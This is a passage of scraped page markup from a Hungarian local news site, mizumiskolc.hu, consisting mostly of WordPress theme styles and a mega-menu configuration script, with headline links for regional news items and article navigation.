.tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/mobilozas_es_szerelem/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1920" height="1280" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1920px) 100vw, 1920px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1536x1024.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1200x800.jpg.webp 1200w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1200x800.jpg 1200w" data-eio="j" /><noscript><img width="1920" height="1280" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1200x800.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></div><div class="desc"><h6>Mobilozás és szerelem</h6> <span class="date"><i class="far fa-clock"></i>2023-02-16</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/nepszamlas_-_a_legtobben_borsodbol_koltoztek_el/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="800" height="533" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-770x513.jpg 770w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img width="800" height="533" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20533%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" 